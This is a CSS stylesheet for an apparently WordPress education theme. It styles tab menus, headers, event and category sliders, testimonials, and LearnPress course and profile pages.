.rstab-main ul.nav li a img.right {
  margin: 0 0 12px auto;
}
.rstab-main ul.nav li:first-child {
  margin-left: 0 !important;
}
.rstab-main ul.nav li:last-child {
  margin-right: 0 !important;
}
.rstab-main ul.nav li a:hover {
  background: #d2093c;
}
.rstab-main ul.nav.icon_top li a,
.rstab-main ul.nav.icon_top li a img,
.rstab-main ul.nav.icon_top li a i {
  display: block;
}
.rstab-main .tab-content {
  background: #fff;
  padding: 10px;
  overflow: hidden;
  box-shadow: 0 0 20px #eee;
}
.rstab-main .tab-content p:last-child {
  margin: 0;
}
.rstab-main.vertical {
  display: flex;
}
.rstab-main.vertical ul.nav {
  margin: 0 20px 0 0;
  display: block;
}
.rstab-main.vertical ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main.vertical ul.nav.bubble li a.active:after {
  top: 100%;
  left: auto;
  right: -24px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #d2093c;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main .tab-pane.active {
  animation: slide-down 2s ease-out;
}
.rstab-main.no_item_menu ul {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.rstab-main.no_item_menu.left {
  text-align: left;
}
.rstab-main.no_item_menu.center {
  text-align: center;
}
.rstab-main.no_item_menu.right {
  text-align: right;
}
@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(50%);
  }
  50% {
    opacity: 1;
    transform: translateY(0);
  }
}
#reactheme-header.header-style1 .menu-responsive .sidebarmenu-area {
  padding-top: 0;
  padding-bottom: 0;
}
.offcanvas-icon span.dot1,
.offcanvas-icon span.dot2,
.offcanvas-icon span.dot3 {
  width: 30px !important;
  height: 2px !important;
  border-radius: 0 !important;
  margin: 3px 0 !important;
}
.offcanvas-icon span.dot4,
.offcanvas-icon span.dot5,
.offcanvas-icon span.dot6,
.offcanvas-icon span.dot7,
.offcanvas-icon span.dot8,
.offcanvas-icon span.dot9 {
  display: none !important;
}
.header-style1.header1 .col-cell.category-menu {
  flex: 1;
  display: flex;
}
.header-style1.header1 .col-cell.header-quote {
  flex: 1;
  justify-content: flex-end !important;
}
#reactheme-header .menu-area .category-menu .navbar ul > li a {
  padding-left: 8px !important;
  padding-right: 0 !important;
  margin-right: 0 !important;
}
#reactheme-header .menu-area .category-menu .navbar ul > li {
  position: relative;
}
#reactheme-header .menu-area .category-menu .navbar ul > li:before {
  position: absolute;
  content: "";
  height: 30px;
  border-left: 1px solid #DFE2E5;
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
}
.category-menu ul li ul.sub-menu {
  padding: 26px 22px 25px;
}
.react-video.style2 .popup-videos {
  height: 70px;
  width: 70px;
  line-height: 79px;
}
.react-video.style2 .popup-videos:before {
  display: none !important;
}
body #reactheme-header.header-style1 .category-menu .menu li,
body #reactheme-header.header-style-4 .category-menu .menu li {
  position: relative;
  padding-left: 50px !important;
}
body #reactheme-header.header-style1 .category-menu .menu li:after,
body #reactheme-header.header-style-4 .category-menu .menu li:after {
  position: absolute;
  top: 52%;
  left: 30px;
  z-index: 1;
  content: "\f00a";
  font-family: FontAwesome;
  transition: all .5s ease;
  display: block !important;
  transform: translateY(-50%);
}
body #reactheme-header.header-style1 .category-menu .menu li a:before,
body #reactheme-header.header-style-4 .category-menu .menu li a:before {
  display: none !important;
}
body #reactheme-header.header-style1 .category-menu .menu li.hover-minimize a:after,
body #reactheme-header.header-style-4 .category-menu .menu li.hover-minimize a:after {
  display: none !important;
}
body #reactheme-header.header-style1 .category-menu .menu li .sub-menu li,
body #reactheme-header.header-style-4 .category-menu .menu li .sub-menu li {
  padding: 0 !important;
}
body #reactheme-header.header-style1 .category-menu .menu li .sub-menu li:after,
body #reactheme-header.header-style-4 .category-menu .menu li .sub-menu li:after,
body #reactheme-header.header-style1 .category-menu .menu li .sub-menu li:before,
body #reactheme-header.header-style-4 .category-menu .menu li .sub-menu li:before {
  display: none !important;
}
.tops-btn {
  display: flex;
  justify-content: flex-end;
}
.tops-btn .quote-buttons {
  padding: 17px 35px;
  background: #3270fc;
  color: #fff;
  margin-left: 25px;
  line-height: 30px;
  text-transform: uppercase;
}
.tops-btn .quote-buttons:hover {
  opacity: .9;
}
.tops-btn .btn_login a {
  color: #fff;
}
.tops-btn .btn_login a:hover {
  color: #ccc;
}
.tops-btn .btn_login .fa.fa-sign-in {
  padding-right: 4px;
  font-size: 16px;
  position: relative;
  top: 1px;
}
.benefits .reactheme-image-hover-effect {
  text-align: center;
}
.rstab-main .nav-nav-tabs {
  display: inline-flex;
  margin: 0;
}
.tstml {
  display: flex;
  align-items: center;
}
.tstml .item-content.basic {
  padding: 20px 39px 20px 57px;
  flex: 0 0 68%;
}
.tstml .item-content.basic p {
  position: relative;
  margin: 0;
}
.tstml .item-content.basic p:before {
  font-family: fontawesome;
  font-size: 15px;
  color: #000000;
  position: absolute;
  left: -25px;
  top: -6px;
  content: "\f10d";
}
.tstml .item-content.basic p:after {
  font-family: fontawesome;
  font-size: 15px;
  color: #000000;
  position: relative;
  bottom: -9px;
  right: -10px;
  content: "\f10e";
}
.tstml .item-content.basic .testimonial-information {
  text-align: right;
  clear: right;
}
.tstml.left .item-content.basic .testimonial-information {
  text-align: left;
}
.tstml.center .item-content.basic .testimonial-information {
  text-align: center;
}
.tstml.right .item-content.basic .testimonial-information {
  text-align: right;
}
.reactheme-addon-services .services-part {
  position: relative;
  transition: all .8s ease;
}
.bdr-none .reactheme-events-style1 .events-short {
  border: none;
}
.reactheme-event-slider .event-item .events-short {
  transition: all 500ms ease;
  margin: 15px 15px 15px;
  box-shadow: 0 0 20px #eee;
}
.reactheme-event-slider .event-item .events-short .featured-img {
  padding: 0 0 20px;
  position: relative;
}
.reactheme-event-slider .event-item .events-short .featured-img img {
  border-radius: 5px 5px 0 0;
}
.reactheme-event-slider .event-item .events-short .featured-img .categorie {
  position: absolute;
  top: 30px;
  left: 30px;
  z-index: 1;
}
.reactheme-event-slider .event-item .events-short .featured-img .categorie a {
  background: #3270fc;
  padding: 4px 15px;
  display: inline-block;
  color: #fff;
  border-radius: 4px;
  font-size: 14px;
}
.reactheme-event-slider .event-item .events-short .featured-img .categorie a:hover {
  opacity: .9;
}
.reactheme-event-slider .event-item .events-short .featured-img .dates {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: #3270fc;
  padding: 7px 20px;
  display: inline-block;
  color: #fff;
  border-radius: 15px 15px 0 0;
  right: 0;
  margin: 0 auto;
  max-width: 220px;
  text-align: center;
}
.reactheme-event-slider .event-item .events-short .address {
  color: #4d5765;
  font-size: 14px;
}
.reactheme-event-slider .event-item .events-short .address i {
  font-size: 13px;
  margin-right: 4px;
}
.reactheme-event-slider .event-item .events-short .time {
  color: #4d5765;
  font-size: 14px;
}
.reactheme-event-slider .event-item .events-short .time i:before {
  margin: 0;
  font-size: 15px;
  color: #fff;
  margin-right: 4px;
  position: relative;
  top: 1px;
}
.reactheme-event-slider .event-item .events-short .content-part {
  padding: 42px 40px;
  border-radius: 0 0 5px 5px;
}
.reactheme-event-slider .event-item .events-short .content-part .categorie a {
  color: #0f1216;
  font-size: 14px;
}
.reactheme-event-slider .event-item .events-short .content-part .title {
  margin: 0;
  padding: 20px 0;
}
.reactheme-event-slider .event-item .events-short .content-part .title a {
  color: #0f1216;
  font-size: 26px;
  line-height: 32px;
  transition: all .8s ease;
}
.reactheme-event-slider .event-item .events-short .content-part .title a:hover {
  color: #3270fc;
}
.reactheme-event-slider .event-item .events-short .content-part .txt {
  color: #4d5765;
  margin: 0;
  font-size: 14px;
}
.reactheme-event-slider .event-item .events-short .event-btm {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-top: 1px solid #efefef;
  margin-top: 34px;
  padding-top: 26px;
}
.reactheme-event-slider .event-item .events-short .event-btm .date-part {
  font-size: 13px;
}
.reactheme-event-slider .event-item .events-short .event-btm .date-part i {
  font-size: 13px;
  margin-right: 7px;
}
.reactheme-event-slider .event-item .events-short .event-btm .join-btn {
  background: #3270fc;
  text-transform: capitalize;
  padding: 7px 15px;
  color: #fff;
  border-radius: 2px;
  font-size: 14px;
  display: inline-block;
}
.reactheme-event-slider .event-item .events-short .event-btm .join-btn:hover {
  opacity: .9;
}
.reactheme-event-slider .event-item .events-short:hover {
  transform: translateY(-10px);
}
.reactheme-event-slider.event-slider-style2 .event-item .events-short {
  position: relative;
}
.reactheme-event-slider.event-slider-style2 .event-item .events-short .featured-img:before {
  opacity: .85;
  background: 0 0;
  background: linear-gradient(transparent, #273c66), linear-gradient(transparent, #273c66);
  background: -moz-linear-gradient(transparent, #273c66), -moz-linear-gradient(transparent, #273c66);
  background: -o-linear-gradient(transparent, #273c66), -o-linear-gradient(transparent, #273c66);
  content: "";
  height: 100%;
  bottom: 0;
  left: 0px;
  right: 0px;
  position: absolute;
  z-index: 1;
  transition: all .7s ease 0s;
}
.reactheme-event-slider.event-slider-style2 .event-item .events-short .content-part {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  padding: 30px 50px;
}
.reactheme-event-slider.event-slider-style2 .event-item .events-short .event-btm {
  border: none;
  margin: 0;
  padding: 0;
}
.reactheme-event-slider.event-slider-style3 .event-item .events-short .featured-img {
  padding: 0;
}
.reactheme-event-slider.event-slider-style3 .event-item .time-sec {
  display: inline-flex;
}
.reactheme-event-slider.event-slider-style3 .event-item .time-sec .timesec {
  margin-right: 15px;
  font-size: 14px;
}
.reactheme-event-slider.event-slider-style3 .event-item .time-sec .timesec i:before {
  margin: 0 3px 0 0;
  font-size: 14px;
}
.reactheme-event-slider.reactheme-event-grid .event-item .events-short {
  margin: 0;
}
.testimonial-item .item-content {
  position: relative;
}
.team-slider-style4 .team-item .team-content .team-name a {
  font-weight: 700;
}
.team-slider-style4 .team-item .team-content .team-title {
  font-weight: 600;
}
.rsaddon-unique-slider .blog-item {
  border: none;
  background: none !important;
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap {
  margin: 0 15px;
  margin-bottom: 20px;
  background: #fff;
}
.rsaddon-unique-slider .blog-item .blog-content {
  padding: 40px 35px 16px;
}
.rsaddon-unique-slider .blog-item .blog-content .blog-meta {
  font-size: 14px;
  text-transform: capitalize;
  display: flex;
  justify-content: space-between;
}
.rsaddon-unique-slider .blog-item .blog-content .blog-meta span.admin {
  margin-right: 20px;
}
.rsaddon-unique-slider .blog-item .blog-content .blog-meta span.admin i {
  margin-right: 4px;
}
.rsaddon-unique-slider .blog-item .blog-content .blog-meta span.date {
  margin-right: 20px;
}
.rsaddon-unique-slider .blog-item .blog-content .blog-meta span.date i {
  margin-right: 4px;
  font-size: 13px;
}
.rsaddon-unique-slider .blog-item .blog-content p.txt {
  font-size: 15px;
}
.rsaddon-unique-slider .blog-item .blog-content .btn-btm {
  display: flex;
  justify-content: space-between;
  border-top: 1px solid #f4f0f0;
  padding-top: 20px;
}
.rsaddon-unique-slider .blog-item .blog-content .btn-btm a.reactheme-btns {
  color: #394459;
  font-size: 15px;
  position: relative;
}
.rsaddon-unique-slider .blog-item .blog-content .btn-btm a.reactheme-btns:after {
  content: "\f105";
  font-family: fontawesome;
  font-size: 18px;
  position: relative;
  right: 0px;
  top: 1px;
  display: inline-block;
  margin-left: 3px;
  font-weight: 600;
}
.rsaddon-unique-slider .blog-item .blog-content .btn-btm .post-categories {
  display: flex;
  position: relative;
  padding-left: 22px;
}
.rsaddon-unique-slider .blog-item .blog-content .btn-btm .post-categories:before {
  content: "\f02d";
  font-family: fontawesome;
  font-size: 15px;
  color: #000000;
  position: absolute;
  left: 0px;
  top: 1px;
}
.rsaddon-unique-slider .blog-item .blog-content .btn-btm .post-categories li {
  padding-right: 10px;
}
.rsaddon-unique-slider .blog-item .blog-content .btn-btm .post-categories li a {
  font-size: 14px;
  text-transform: capitalize;
  color: #394459;
}
.rsaddon-unique-slider .blog-item .blog-content h3.blog-name {
  margin: 0;
}
.rsaddon-unique-slider .blog-item .blog-content h3.blog-name a {
  font-size: 22px;
  color: #273c66;
}
.cate-slider-style2 .reactheme-addon-slider .team-item {
  padding: 0 10px;
}
.cate-slider-style2 .slick-slider .slick-arrow {
  top: 50%;
  transform: translateY(-50%);
  right: -40px;
}
.cate-slider-style2 .slick-slider .slick-prev {
  right: auto;
  left: -70px;
}
.cate-slider-style2 .slick-slider .slick-arrow:before {
  border: 1px solid #0f1216;
  color: #0f1216;
  background: transparent;
  transition: 0.4s;
}
.cate-slider-style2 .slick-slider .slick-arrow:hover:before {
  border-color: #3270fc;
  background: #3270fc;
  color: #fff;
}
.reactheme-cate-slider .categories-items .cate-images {
  position: relative;
  transition: all 500ms ease;
  margin: 25px 0;
  box-shadow: 0 0 30px #eee;
  background: #fff;
  border-radius: 0 0 5px 5px;
}
.reactheme-cate-slider .categories-items .cate-images.center img {
  margin: 0 auto;
}
.reactheme-cate-slider .categories-items .cate-images img {
  border-radius: 5px 5px 0 0;
}
.reactheme-cate-slider .categories-items .cate-images .contents {
  padding: 30px 35px 35px;
}
.reactheme-cate-slider .categories-items .cate-images .contents .des-text {
  margin-bottom: 25px;
  padding-top: 5px;
}
.reactheme-cate-slider .categories-items .cate-images .contents .des-text p {
  margin: 0;
  line-height: 24px;
}
.reactheme-cate-slider .categories-items .cate-images .contents h3 {
  margin: 0 0 11px;
  font-size: 24px;
}
.reactheme-cate-slider .categories-items .cate-images .contents h3 a {
  color: #0f1216;
}
.reactheme-cate-slider .categories-items .cate-images .contents span {
  color: #0f1216;
  transition: all 500ms ease;
}
.reactheme-cate-slider .categories-items .cate-images:hover {
  transform: translateY(-10px);
}
.reactheme-cate-slider .categories-items .cate-images:hover .contents h3 a {
  color: #3270fc;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images {
  position: relative;
  transition: all 500ms ease;
  margin: 15px 0;
  overflow: hidden;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images img {
  border-radius: 5px;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images .contents {
  position: absolute;
  left: 50%;
  bottom: -185px;
  z-index: 3;
  width: 100%;
  text-align: center;
  transform: translate(-50%, -50%);
  transition: all 500ms ease;
  padding: 20px;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images .contents img {
  margin: 0 auto 12px;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images .contents h3 {
  margin: 0;
  font-size: 24px;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images .contents h3 a {
  color: #fff;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images .contents span {
  color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
  margin: 7px 0;
  display: inline-block;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images .contents .vies-more {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
  margin-top: 12px;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images .contents .vies-more a {
  background: #3270fc;
  color: #fff;
  display: inline-block;
  padding: 6px 22px;
  border-radius: 5px;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images .contents .vies-more a:hover {
  opacity: .9;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images:before {
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: rgba(23, 31, 50, 0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  z-index: 0;
  border-radius: 5px;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images:hover {
  transform: translateY(-10px);
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images:hover .contents {
  bottom: -80px;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images:hover .contents span {
  visibility: visible;
  opacity: 1;
}
.reactheme-cate-slider.cate-slider-style4 .categories-items .cate-images:hover .contents .vies-more {
  visibility: visible;
  opacity: 1;
}
.reactheme-cate-slider.cate-slider-style5 .categories-items .cate-images {
  position: relative;
  transition: all 500ms ease;
  margin: 15px 0;
}
.reactheme-cate-slider.cate-slider-style5 .categories-items .cate-images img {
  border-radius: 5px;
}
.reactheme-cate-slider.cate-slider-style5 .categories-items .cate-images .contents {
  position: absolute;
  left: 0px;
  z-index: 3;
  width: 100%;
  text-align: left;
  transition: all 500ms ease;
  padding: 30px 40px;
  bottom: 0;
  display: flex;
  align-items: center;
}
.reactheme-cate-slider.cate-slider-style5 .categories-items .cate-images .contents img {
  margin: 0 20px 8px 0;
}
.reactheme-cate-slider.cate-slider-style5 .categories-items .cate-images .contents h3 {
  margin: 0;
  font-size: 22px;
}
.reactheme-cate-slider.cate-slider-style5 .categories-items .cate-images .contents h3 a {
  color: #fff;
}
.reactheme-cate-slider.cate-slider-style5 .categories-items .cate-images .contents h3 a:hover {
  color: #3270fc;
}
.reactheme-cate-slider.cate-slider-style5 .categories-items .cate-images .contents span {
  color: #fff;
  transition: all 500ms ease;
  margin: 0px;
  display: inline-block;
}
.reactheme-cate-slider.cate-slider-style5 .categories-items .cate-images .overlays {
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: -moz-linear-gradient(bottom, #000000 0%, rgba(0, 0, 0, 0) 50%);
  background: -webkit-linear-gradient(bottom, #000000 0%, rgba(0, 0, 0, 0) 50%);
  background: linear-gradient(to top, #000000 0%, rgba(0, 0, 0, 0) 50%);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  z-index: 0;
  border-radius: 5px;
  transition: all 500ms ease;
}
.reactheme-cate-slider.cate-slider-style2 .categories-items .cate-images {
  box-shadow: 0 0 10px #eae4e4;
}
.cate-slider-style3 .contents .btn-inner {
  border-top: 1px solid #f2f2f2;
  padding-top: 20px;
}
.cate-slider-style3 .contents .course-qnty {
  position: relative;
  padding-left: 20px;
  display: inline-block;
  font-size: 14px;
}
.cate-slider-style3 .contents .course-qnty:before {
  content: "\f02d";
  font-family: fontawesome;
  font-size: 15px;
  color: #3270fc;
  position: absolute;
  left: 0px;
  top: -1px;
}
.cate-slider-style3 .contents .vies-more a {
  background: #3270fc;
  color: #ffffff;
  border-radius: 5px;
  display: block;
  padding: 4px 12px;
  font-size: 14px;
}
.cate-slider-style3 .contents .vies-more a:hover {
  background: #d2093c;
}
.react_course_style3 .courses-item .content-part .meta-part {
  margin-bottom: 2px !important;
}
.reactheme-image-hover-effect {
  transition: all 500ms ease;
}
.reactheme-image-hover-effect .image-part {
  position: relative;
}
.reactheme-image-hover-effect .image-part .image-overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #d2093c;
  display: block;
  width: 100%;
  height: 100%;
}
.reactheme-image-hover-effect .effect-icons.tops {
  background: #ffff;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 0;
  top: -44px;
  text-align: center;
  right: 0;
  margin: 0 auto;
  box-shadow: 0 0 50px #eee;
}
.reactheme-image-hover-effect .effect-icons.tops img {
  width: 30px;
}
.reactheme-image-hover-effect .effect-icons.bottoms {
  padding-bottom: 20px;
}
.reactheme-image-hover-effect .image-content {
  position: relative;
}
.reactheme-image-hover-effect .image-content .button-part.bottom {
  position: absolute;
  left: 50%;
  bottom: -14px;
  transform: translateX(-50%);
  transition: all .8s ease;
  opacity: 0;
  visibility: hidden;
  width: 100%;
}
.reactheme-image-hover-effect:hover {
  position: relative;
  transform: translateY(-10px);
  transition: all .8s ease;
}
.reactheme-image-hover-effect:hover .image-content .button-part.bottom {
  opacity: 1;
  visibility: visible;
}
.reactheme-event-slider .event-item .events-short .all-date-times {
  display: flex;
  align-items: center;
}
.reactheme-event-slider .event-item .events-short .all-date-times .address {
  padding-right: 20px;
}
.reactheme-event-slider .event-item .events-short .all-date-times .time i:before {
  color: #4d5765;
}
body.single-notices .breadcrumbs-inner {
  max-width: 800px;
  margin: 0 auto;
}
figure.gallery-item .gallery-icon {
  position: relative;
  overflow: hidden;
}
figure.gallery-item .gallery-icon a img {
  transition: all .8s ease;
}
figure.gallery-item .gallery-icon a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  display: block;
  transition: all .8s ease;
  z-index: 1;
}
figure.gallery-item:hover .gallery-icon a:before {
  opacity: .4;
}
figure.gallery-item:hover .gallery-icon a img {
  transform: scale(1.1);
}
body.reactheme-pages-btm-gap .main-contain #content {
  padding-bottom: 190px;
}
#reactheme-event .events-short {
  border: 1px solid #dfe9eb;
}
#reactheme-event .events-short .date-part {
  transition: all 500ms ease;
}
#reactheme-event .events-short:hover .date-part {
  transform: translateY(-5px);
}
#reactheme-event .events-short p.txt {
  margin: 0;
}
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .breadcrumbs-inner {
  text-align: left !important;
}
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .breadcrumbs-inner h1.page-title {
  max-width: 100%;
}
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .col-md-12.text-center {
  text-align: left !important;
}
.btm-cate li a:hover,
.react-sideabr ul a:hover {
  color: #3270fc;
}
.reactheme-footer .recent-post-widget .show-featured .post-desc i {
  color: #3270fc;
}
body.profiles-login .learn-press-user-profile.profile-container .profile-tabs {
  display: flex;
  justify-content: space-between;
}
body.profile .learn-press-user-profile.profile-container .profile-tabs .fa-angle-right {
  display: none;
}
body.profile .learn-press-user-profile.profile-container .profile-tabs input {
  height: 55px;
  border-radius: 5px !important;
  border: 1px solid #eee;
  padding: 20px 20px !important;
  margin-bottom: 0;
  outline: none;
}
body.profile .learn-press-user-profile.profile-container .profile-tabs input[type="checkbox"],
body.profile .learn-press-user-profile.profile-container .profile-tabs input[type="radio"] {
  height: auto;
  position: relative;
  top: 3px;
}
body.profile .learn-press-user-profile.profile-container .profile-tabs button {
  padding: 10px 30px;
  border-radius: 4px;
  outline: none;
}
body.profiles #learn-press-user-profile {
  display: flex;
  justify-content: space-between;
  padding-bottom: 20px;
}
body.profiles #learn-press-user-profile .user-tab {
  flex: 0 0 20%;
  text-align: center;
}
body.profiles #learn-press-user-profile .profile-tabs {
  flex: 0 0 80%;
}
body.profiles .lp-label.label-completed,
body.profiles .lp-label.label-finished {
  background: #3270fc;
}
.lp-label.label-completed span,
.lp-label.label-finished span {
  color: #fff !important;
  padding: 4px 10px !important;
  display: inline-block !important;
}
body.profile .profile-recover-order .order-recover .button-recover-order {
  line-height: inherit !important;
  height: 55px;
  margin-left: 5px;
}
body.profile .lp-tab-sections {
  background: #f9f8f8;
}
body.profile .lp-label.label-completed,
body.profile .lp-label.label-finished {
  background: #3270fc;
}
body.profile #learn-press-user-profile .user-tab .user-info .author-avatar {
  padding-bottom: 20px;
}
body.profile #learn-press-user-profile .user-tab .user-info .author-avatar img {
  border-radius: 50%;
}
body.profile #learn-press-user-profile .user-tab .user-information .author-name {
  font-size: 22px;
  margin: 0 0 8px;
}
body.profile #learn-press-user-profile .user-tab .user-information .author-name span {
  display: block;
  font-size: 16px;
  font-weight: 400;
  color: #999;
}
body.profile #learn-press-user-profile .user-tab .user-information .insturctor-author-social {
  margin: 0;
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
}
body.profile #learn-press-user-profile .user-tab .user-information .insturctor-author-social li {
  padding: 0 10px 0;
}
body.profile #learn-press-user-profile .user-tab .user-information .insturctor-author-social li a {
  color: #333;
  text-align: center;
  display: inline-block;
  font-size: 15px;
}
body.profile #learn-press-user-profile .user-tab .user-information .insturctor-author-social li a:hover {
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs {
  margin: 0 0 20px;
  padding: 0 0 6px;
  list-style: none;
}
body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li {
  padding: 0 25px 0 0;
}
body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li a {
  color: #0f1216;
  font-weight: 600;
}
body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li a:hover {
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li.active a {
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content {
  float: none;
  width: auto;
  margin-top: 0;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .user-bio {
  padding-bottom: 20px;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content h4 {
  margin: 0 0 12px;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones {
  display: block;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones i:before {
  margin: 0 10px 0 0;
  font-size: 17px;
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones a {
  color: #4d5765;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones a:hover {
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails {
  display: block;
  margin-bottom: 8px;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails i:before {
  margin: 0 10px 0 2px;
  position: relative;
  top: 1px;
  font-size: 17px;
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails a {
  color: #4d5765;
}
body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails a:hover {
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content .profile-heading {
  margin: 0 0 9px;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content ul.lp-sub-menu {
  margin: 0 0 25px;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content ul.lp-sub-menu li a {
  color: #0f1216;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content ul.lp-sub-menu li a:hover {
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content .learn-press-message:before {
  background: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections .section-tab.active span {
  border-bottom: 2px solid #3270fc;
  padding-bottom: 13px;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections .section-tab a,
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections .section-tab span {
  padding: 14px 20px;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li a {
  color: #0f1216;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li a:hover {
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li.active span {
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-heading {
  margin: 0 0 9px;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content ul.lp-sub-menu {
  margin: 0 0 25px;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content ul.lp-sub-menu li a {
  color: #0f1216;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content ul.lp-sub-menu li a:hover {
  color: #3270fc;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list .course-thumbnail {
  margin: 0 0 25px 0;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list .course-thumbnail img {
  border-radius: 5px;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list li {
  padding: 0;
  border-radius: 5px;
  transition: all 0.3s ease 0s;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list li h3 {
  line-height: 26px;
  margin: 0 0 6px;
  transition: all 0.3s ease 0s;
  font-size: 18px;
  font-weight: 700;
  padding: 0 25px 15px;
}
body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list li h3:hover {
  color: #3270fc;
}
body.profiles #learn-press-user-profile .profile-tabs {
  padding-left: 50px;
}
body.profile #learn-press-user-profile .learn-press-form-login {
  flex: 0 0 50%;
  margin-right: 20px;
  box-shadow: 0 0 20px #eee;
  border: none;
  border-radius: 5px;
  padding: 50px 50px 35px;
}
body.profile #learn-press-user-profile .learn-press-form-register {
  flex: 0 0 50%;
  margin-left: 20px;
  box-shadow: 0 0 20px #eee;
  border: none;
  border-radius: 5px;
  padding: 50px 50px 35px;
}
/***** Course Single Css *****/
#learn-press-course-tabs.course-tabs {
  margin-top: 0;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info,
.learn-press-breadcrumb,
.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .course-summary-sidebar {
  display: none;
}
#learn-press-course-tabs.course-tabs {
  margin-top: 0 !important;
}
.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .entry-content-left {
  width: 100% !important;
  padding-right: 0 !important;
}
.lp-archive-courses .learn-press-courses[data-layout="list"] .course {
  width: 33.333% !important;
  padding: 0px 13px 0px 13px !important;
  border: none !important;
}
.learn-press-message.error {
  border-color: #ff5421 !important;
  margin-left: 15px;
  margin-right: 15px;
}
body.reactheme-list-view .lp-archive-courses .learn-press-courses[data-layout="list"] .course {
  width: 100% !important;
}
body.reactheme-list-view .lp-archive-courses .course-left a.active-grid {
  background: #fbfbfb !important;
}
.reactheme-list-view .lp-archive-courses ul.learn-press-courses .course {
  padding: 0 !important;
  border: none !important;
}
